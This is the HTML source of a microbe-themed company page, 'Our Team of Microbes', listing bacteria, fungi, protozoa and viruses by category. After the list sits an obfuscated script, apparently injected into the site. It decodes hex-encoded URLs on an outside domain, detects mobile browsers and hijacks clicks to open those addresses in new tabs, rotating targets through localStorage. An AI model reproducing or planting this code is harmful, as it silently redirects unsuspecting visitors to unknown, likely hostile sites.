	<li id="nav-menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/what-are-nanobugs/" class=""><i class="menu_icon fa blank"></i><span>What are nanobugs®</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/nanobug-ology/" class=""><i class="menu_icon fa blank"></i><span>Nanobug-ology</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has_sub narrow"><a href="https://nanobugs.com/about/" class=" current "><i class="menu_icon fa blank"></i><span>About</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/meet-the-team/" class=""><i class="menu_icon fa blank"></i><span>Our Team of Homo sapiens</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1189 current_page_item "><a href="https://nanobugs.com/our-team-of-microbes/" class=""><i class="menu_icon fa blank"></i><span>Our Team of Microbes</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://nanobugs.com/shop/" class=""><i class="menu_icon fa blank"></i><span>Shop</span><span class="plus"></span></a></li>
<li id="nav-menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://nanobugs.com/blog/" class=""><i class="menu_icon fa blank"></i><span>Blog</span><span class="plus"></span></a></li>
</ul>									</nav>
									<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
											
																						<div class="side_menu_button">
												                                                                                                
											</div>
										</div>
									</div>
                                </div>
                        </div>
                    </div>
										<nav class="mobile_menu">
                        <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://nanobugs.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h3><span>Services</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/health-professionals/" class=""><span>Health Professionals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/cleaning-professionals/" class=""><span>Cleaning Professionals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/food-safety/" class=""><span>Food Safety</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/educators-2/" class=""><span>Educators</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://nanobugs.com/menagerie/" class=""><span>Menagerie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/what-are-nanobugs/" class=""><span>What are nanobugs®</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/nanobug-ology/" class=""><span>Nanobug-ology</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has_sub"><a href="https://nanobugs.com/about/" class=" current "><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/meet-the-team/" class=""><span>Our Team of Homo sapiens</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1189 current_page_item "><a href="https://nanobugs.com/our-team-of-microbes/" class=""><span>Our Team of Microbes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/shop/" class=""><span>Shop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
       </div>             
             
     </div> 
</div>     
                    
                    
                                        
                    
</header>

    
    
			<div class="content ">
						<div class="content_inner  ">
									<div class="title_outer title_without_animation" data-height="296">
		<div class="title title_size_medium  position_left" style="height:296px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:196px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<h1><span>Our Team of Microbes</span></h1>
																	
																										</div>
														</div>
					</div>
				</div>
					</div>
	</div>
				<div class="container" style='background-color:#ffffff'>
			<div class="container_inner default_template_holder clearfix page_container_inner">
																<div class="wpb-content-wrapper"><div    class="vc_row wpb_row section vc_row-fluid" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>Bacteria</h2>
<ul>
<li>Acinetobacter baumannii</li>
<li>Bacillus cereus</li>
<li><a href="https://nanobugs.com/portfolio_page/bacteroides-fragilis-back-ter-oid-eez-frag-ih-lis/">Bacteroides fragilis</a></li>
<li><a href="https://nanobugs.com/portfolio_page/bordetella-pertussis/">Bordetella pertussis (whooping cough)</a></li>
<li><a href="https://nanobugs.com/portfolio_page/campylobacter-jejuni/">Campylobacter jejuni</a></li>
<li><a href="https://nanobugs.com/portfolio_page/clostridium-botulinum/">Clostridium botulinum (botulism)</a></li>
<li><a href="https://nanobugs.com/portfolio_page/suspendisse-congue/">Clostridium difficile</a></li>
<li>Clostridium perfringens</li>
<li><a href="https://nanobugs.com/portfolio_page/clostridium-tetani/">Clostridium tetani</a></li>
<li><a href="https://nanobugs.com/portfolio_page/enterococcus-faecalis/">Enterococcus faecalis</a></li>
<li><a href="https://nanobugs.com/portfolio_page/escherichia-coli/">Escherichia coli</a></li>
<li><a href="https://nanobugs.com/portfolio_page/escherichia-coli-o157h7/">Escherichia coli O157:H7</a></li>
<li>Gardnerella vaginalis</li>
<li><a href="https://nanobugs.com/portfolio_page/haemophilus-influenzae/">Haemophilus influenzae</a></li>
<li>Helicobacter pylori</li>
<li>Klebsiella pneumoniae</li>
<li><a href="https://nanobugs.com/portfolio_page/lactobacillus-acidophilus/">Lactobacillus acidophilus</a></li>
<li><a href="https://nanobugs.com/portfolio_page/listeria-monocytogenes/">Listeria monocytogenes</a></li>
<li><a href="https://nanobugs.com/portfolio_page/methicillin-resistant-staphylococcus-aureus/">Methicillin-resistant Staphylococcus aureus (MRSA)</a></li>
<li>Multi-Drug Resistant Pseudomonas (MDRP)</li>
<li><a href="https://nanobugs.com/portfolio_page/neisseria-meningitidis/">Neisseria meningitidis (meningococcus)</a></li>
<li>Propionibacterium acnes (diptheroids)</li>
<li><a href="https://nanobugs.com/portfolio_page/proteus-mirabilis/">Proteus mirabilis</a></li>
<li>Providencia stuartii</li>
<li><a href="https://nanobugs.com/portfolio_page/pseudomonas-aeruginosa/">Pseudomonas aeruginosa</a></li>
<li><a href="https://nanobugs.com/portfolio_page/salmonella-enteritidis/">Salmonella enteritidis</a></li>
<li>Serratia marcescens</li>
<li><a href="https://nanobugs.com/portfolio_page/shigella-sonnei/">Shigella sonnei</a></li>
<li><a href="https://nanobugs.com/portfolio_page/staphylococcus-aureus/">Staphylococcus aureus</a></li>
<li><a href="https://nanobugs.com/portfolio_page/staphylococcus-aureus/">Staphylococcus aureus &#8211; pathogenic</a></li>
<li>Staphylococcus epidermidis</li>
<li><a href="https://nanobugs.com/portfolio_page/streptococcus-mutans/">Streptococcus mutans</a></li>
<li>Streptococcus pneumoniae</li>
<li><a href="https://nanobugs.com/portfolio_page/streptococcus-pyogenes/">Streptococcus pyogenes (Strep Throat)</a></li>
<li>Vancomycin-Resistant Enterococcus (VRE)</li>
<li>Vierio parahaemolyticus</li>
<li>Yersinia enterocolitica</li>
</ul>
<h2></h2>
<p>&nbsp;</p>
<h2>Fungi</h2>
<ul>
<li>Aspergillus fumigatus</li>
<li>Candida albicans (yeast)</li>
<li>Candida auris</li>
<li>Trichophyton mentagrophytes (athlete´s foot fungus)</li>
<li>Trichophyton tonsurans (jock itch)</li>
</ul>
<h2></h2>
<p>&nbsp;</p>
<h2>Protozoa</h2>
<ul>
<li>Cryptosporidium parvum</li>
<li>Cyclospora cayetanensis</li>
<li>Giardia lamblia</li>
</ul>
<h2></h2>
<p>&nbsp;</p>
<h2>Viruses</h2>
<ul>
<li><a href="https://nanobugs.com/portfolio_page/avian-influenza-virus-ay-vee-un-in-flew-en-zah-vi-rus/">Avian Influenza Virus (bird flu)</a></li>
<li><a href="https://nanobugs.com/portfolio_page/h1n1-influenza-virus/">H1N1 Influenza Virus (swine flu) ( video )</a></li>
<li>Hepatitis A Virus (HAV) ( video )</li>
<li>Hepatitis B Virus (HBV)</li>
<li>Hepatitis C Virus (HCV)</li>
<li>Herpes Simplex 1 Virus (HSV-1)</li>
<li><a href="https://nanobugs.com/portfolio_page/human-immunodeficiency-virus/">Human Immunodeficiency Virus (HIV)</a></li>
<li><a href="https://nanobugs.com/portfolio_page/influenza-virus/">Influenza Virus (flu)</a></li>
<li>Mumps Virus</li>
<li>Norovirus</li>
<li>Poliovirus</li>
<li>Rabies Virus</li>
<li>Respiratory Syncytial Virus (RSV)</li>
<li><a href="https://nanobugs.com/portfolio_page/rhinovirus/">Rhinovirus (common cold)</a></li>
<li>Rubella Virus (German measles)</li>
<li><a href="https://nanobugs.com/portfolio_page/rubeola-virus/">Rubeola Virus (measles)</a></li>
<li><a href="https://nanobugs.com/portfolio_page/sars-virus/">SARS Virus</a></li>
<li>Varicella-Zoster Virus (VZV) (chickenpox)</li>
<li>West Nile Virus</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>Food &amp; Waterborne Microbes</h2>
<ul>
<li>Campylobacter jejuni</li>
<li><a href="https://nanobugs.com/portfolio_page/clostridium-botulinum/">Clostridium botulinum (botulism)</a></li>
<li>Colstridium perfringens</li>
<li>Cryptosporidium parvum</li>
<li>Cyclospora cayetanensis</li>
<li>Escherichia coli</li>
<li><a href="https://nanobugs.com/portfolio_page/escherichia-coli-o157h7/">Escherichia coli O157:H7</a></li>
<li>Giardia lamblia</li>
<li>Lactobacillus acidophilus</li>
<li>Listeria monocytogenes</li>
<li>Methicillin-resistant Staphylococcus aureus (MRSA)</li>
<li>Salmonella enteritidis</li>
<li>Shigella sonnei</li>
<li>Staphylococcus aureus – pathogenic</li>
<li>Hepatitis A Virus (HAV) ( video )</li>
<li>Norovirus</li>
</ul>
<h2></h2>
<p>&nbsp;</p>
<h2>Sexually-Transmitted Microbes</h2>
<ul>
<li>Chlamydia trachomatis</li>
<li>Gardnerella vaginalis</li>
<li>Hepatitis B Virus (HBV)</li>
<li>Herpes Simplex Virus (HSV-1 and HSV-2)</li>
<li><a href="https://nanobugs.com/portfolio_page/human-immunodeficiency-virus/">Human Immunodeficiency Virus (HIV)</a></li>
<li>Human Papillomavirus (HPV)</li>
<li>Neisseria gonnorrhoeae (gonorrhea)</li>
<li>Treponema pallidum (syphilis)</li>
<li>Trichomonas vaginalis</li>
</ul>
<h2></h2>
<p>&nbsp;</p>
<h2><span style="color: #999999;">Design/development List</span></h2>
<h3><span style="color: #999999;">Bacteria</span></h3>
<ul>
<li><span style="color: #999999;">Mycobacterium tuberculosis (MTB)</span></li>
<li><span style="color: #999999;">Vibrio cholerae (cholera)</span></li>
<li><span style="color: #999999;">Vibrio vulnificus</span></li>
<li><span style="color: #999999;">Yersinia pestis (plague)</span></li>
</ul>
<h3><span style="color: #999999;"> </span></h3>
<h3><span style="color: #999999;">Viruses</span></h3>
<ul>
<li><span style="color: #999999;">Cytomegalovirus (CMV)</span></li>
<li><span style="color: #999999;">Epstein-Barr Virus (EBV)</span></li>
<li><span style="color: #999999;">Hanta Virus</span></li>
<li><span style="color: #999999;">Rotavirus</span></li>
</ul>
<h3><span style="color: #999999;"> </span></h3>
<h3><span style="color: #999999;">Fungi</span></h3>
<ul>
<li><span style="color: #999999;">Malassezia furfur</span></li>
<li><span style="color: #999999;">Sporathrix schenckii</span></li>
<li><span style="color: #999999;">Toxoplasmosis gondii</span></li>
</ul>
<h3><span style="color: #999999;"> </span></h3>
<h3><span style="color: #999999;">Microbial Parasites</span></h3>
<ul>
<li><span style="color: #999999;">Plasmodium falciparum (malaria)</span></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x70\x43\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6c\x41\x77\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x77\x58\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x46\x67\x70\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x6d\x62\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x5a\x5a\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6a\x57\x72\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x77\x52\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x6e\x6b\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x44\x45\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>														 
																				
		</div>
	</div>
			
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Quick Menu</h5><div class="menu-accordion-menu-container"><ul id="menu-accordion-menu" class="menu"><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-607"><a href="https://nanobugs.com/">Home</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://nanobugs.com/meet-the-team/">Our Team of Homo sapiens</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://nanobugs.com/testimonials-2/">Testimonials</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://nanobugs.com/cleaning-professionals/">Cleaning Professionals</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://nanobugs.com/menagerie/">Menagerie</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://nanobugs.com/ever-wondered-why-we-need-two-separate-vaccines-for-the-varicella-zoster-virus/">Ever wondered why we need two separate vaccines for the Varicella-Zoster Virus?</a>
									</li>
											<li>
					<a href="https://nanobugs.com/food-safety-think-about-it/">Food Safety &#8211; Think About It&#8230;</a>
									</li>
											<li>
					<a href="https://nanobugs.com/did-you-know-it-is-influenza-season-in-the-southern-hemisphere/">Did you know?  It is Influenza Season in the Southern Hemisphere?</a>
									</li>
											<li>
					<a href="https://nanobugs.com/food-safety-with-holiday-buffets-dont-entertain-the-nanobugs/">Food Safety with Holiday Buffets &#8211; Don&#8217;t entertain the Nanobugs®!</a>
									</li>
											<li>
					<a href="https://nanobugs.com/eating-raw-cookie-dough-is-a-no-no/">Eating raw cookie dough is a No-No!</a>
									</li>
					</ul>

		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-8" class="widget widget_text">			<div class="textwidget">* it really works! Real Updates
We are never spam...!</div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-23" class="widget widget_text"><h5>Get in Touch</h5>			<div class="textwidget"><a href="mailto:info@nanobugs.com">info@nanobugs.com</a>
<br><br></div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><span class='q_social_icon_holder circle_social' data-hover-background-color=#219dd9 data-hover-border-color=#219dd9 data-hover-color=#ffffff><a href='https://www.facebook.com/nanobugs' target='_blank'><span class='fa-stack fa-lg' style='background-color: #222224;border-color: #222224;border-width: 1px;'><i class='fa fa-facebook' style='color: #4ab1e3;'></i></span></a></span><span class='q_social_icon_holder circle_social' data-hover-background-color=#219dd9 data-hover-border-color=#219dd9 data-hover-color=#ffffff><a href='https://www.youtube.com/channel/UCoof-VP-9zEVyeLuLmeAtIQ' target='_blank'><span class='fa-stack fa-lg' style='background-color: #222224;border-color: #222224;border-width: 1px;'><i class='fa fa-youtube' style='color: #4ab1e3;'></i></span></a></span><span class='q_social_icon_holder circle_social' data-hover-background-color=#219dd9 data-hover-border-color=#219dd9 data-hover-color=#ffffff><a href='https://www.pinterest.com/Nanobugs/' target='_blank'><span class='fa-stack fa-lg' style='background-color: #222224;border-color: #222224;border-width: 1px;'><i class='fa fa-pinterest' style='color: #4ab1e3;'></i></span></a></span></div>
		</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><br><br>© 2015 nanobugs® is a registered trademark of Nanobugs, Inc. All Rights Reserved. 
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
            
		</div>
						</div>
	</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/corposs/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
